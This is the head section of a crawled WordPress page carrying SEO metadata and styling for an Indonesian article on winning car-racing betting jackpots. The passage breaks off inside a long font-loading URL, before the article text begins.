

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/
body_size: 23284
content:
<!-- =========================
     Page Breadcrumb   
============================== -->


<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Menangkan Jackpot Balap Mobil - Tips dan Trik</title>
	<meta name="description" content="Temukan strategi terbaik untuk memenangkan jackpot balap mobil dan bawa pulang hadiah utama dengan tips efektif kami." />
	<link rel="canonical" href="https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Menangkan Jackpot Balap Mobil - Tips dan Trik" />
	<meta property="og:description" content="Temukan strategi terbaik untuk memenangkan jackpot balap mobil dan bawa pulang hadiah utama dengan tips efektif kami." />
	<meta property="og:url" content="https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/" />
	<meta property="og:site_name" content="Microsoftofficeonlinenow" />
	<meta property="article:published_time" content="2024-03-08T01:55:00+00:00" />
	<meta property="article:modified_time" content="2024-03-08T06:10:02+00:00" />
	<meta property="og:image" content="https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/#article","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/"},"author":{"name":"admin","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"headline":"Menangkan Jackpot Balap Mobil &#8211; Tips dan Trik","datePublished":"2024-03-08T01:55:00+00:00","dateModified":"2024-03-08T06:10:02+00:00","mainEntityOfPage":{"@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/"},"wordCount":1746,"commentCount":0,"image":{"@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil.jpg","keywords":["agen taruhan balap mobil","betting balap mobil","jackpot balap mobil","odds balap mobil","pasar taruhan balap mobil","perlombaan mobil taruhan","situs taruhan balap mobil","strategi taruhan balap mobil","taruhan balap mobil"],"articleSection":["Taruhan Balap Mobil"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/","url":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/","name":"Menangkan Jackpot Balap Mobil - Tips dan Trik","isPartOf":{"@id":"https://microsoftofficeonlinenow.com/#website"},"primaryImageOfPage":{"@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/#primaryimage"},"image":{"@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/#primaryimage"},"thumbnailUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil.jpg","datePublished":"2024-03-08T01:55:00+00:00","dateModified":"2024-03-08T06:10:02+00:00","author":{"@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2"},"description":"Temukan strategi terbaik untuk memenangkan jackpot balap mobil dan bawa pulang hadiah utama dengan tips efektif kami.","breadcrumb":{"@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/#primaryimage","url":"https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil.jpg","contentUrl":"https://microsoftofficeonlinenow.com/wp-content/uploads/2024/03/Jackpot-balap-mobil.jpg","width":1344,"height":768,"caption":"Jackpot balap mobil"},{"@type":"BreadcrumbList","@id":"https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://microsoftofficeonlinenow.com/"},{"@type":"ListItem","position":2,"name":"Menangkan Jackpot Balap Mobil &#8211; Tips dan Trik"}]},{"@type":"WebSite","@id":"https://microsoftofficeonlinenow.com/#website","url":"https://microsoftofficeonlinenow.com/","name":"Microsoftofficeonlinenow","description":"Rahasia Taruhan Formula 1 yang Menguntungkan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://microsoftofficeonlinenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://microsoftofficeonlinenow.com/#/schema/person/d5340dfc7ea62e4e694cb503be7bb5b2","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://microsoftofficeonlinenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3781edff4dc328d96a8cb6853c0c5390c9d3cc8ccd33d7a18e01e58eace29c5e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://microsoftofficeonlinenow.com"],"url":"https://microsoftofficeonlinenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://microsoftofficeonlinenow.com/menangkan-jackpot-balap-mobil-tips-dan-trik/amp/" /><meta name="generator" content="AMP for WP 1.1.11"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Microsoftofficeonlinenow &raquo; Feed" href="https://microsoftofficeonlinenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fmenangkan-jackpot-balap-mobil-tips-dan-trik%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://microsoftofficeonlinenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmicrosoftofficeonlinenow.com%2Fmenangkan-jackpot-balap-mobil-tips-dan-trik%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://microsoftofficeonlinenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://microsoftofficeonlinenow.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind